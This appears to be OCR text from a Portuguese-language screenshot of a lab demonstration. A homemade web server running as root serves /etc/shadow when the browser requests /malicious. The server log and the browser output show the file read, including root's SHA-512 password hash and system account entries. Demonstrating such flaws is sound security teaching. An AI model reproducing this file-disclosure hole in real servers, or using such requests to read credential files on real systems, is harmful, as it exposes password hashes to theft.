 Aplicativos Locais Sistema Qui 23 Nov, 03:45 root
Mozilla Firefox
http://localhost/
localhost
Ola Mundo
Mozilla Firefox
http://localhost/malicious
localhost/malicious Pesquisar
root:$6$wxojuszcxhBVTXNB$u9JXn8sRXTrtSdIxZcyz1khoDTYxCNt5I.uF5iQ1sotSGg3T7LZ
SpT50q9Gnx7roVarka4d3TqDXKF9qOX6GH0:17491:0:99999:7:::
bin:*:17246:0:99999:7:::
daemon:*:17246:0:99999:7:::
adm:*:17246:0:99999:7:::
lp:*:17246:0:99999:7:::
sync:*:17246:0:99999:7:::
shutdown:*:17246:0:99999:7:::
root@localhost:~/Área de Trabalho/WebServer
Arquivo Editar Ver Procurar Terminal Ajuda
[root@localhost WebServer]# ls -l
total 16
-rw-r--r--. 1 root root 10 Nov 23 03:38 index.html
-rwxr-xr-x. 1 root root 9890 Nov 23 03:37 WebServer
[root@localhost WebServer]# ./WebServer
O WebServer foi iniciado com sucesso na porta 80 exibindo páginas do diretório /
root/Área de Trabalho/WebServer
GET / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
file: /root/Área de Trabalho/WebServer/index.html
GET /malicious HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
file: /etc/shadow
Mozilla Firefox Mozilla Firefox root@localhost:~/Áre...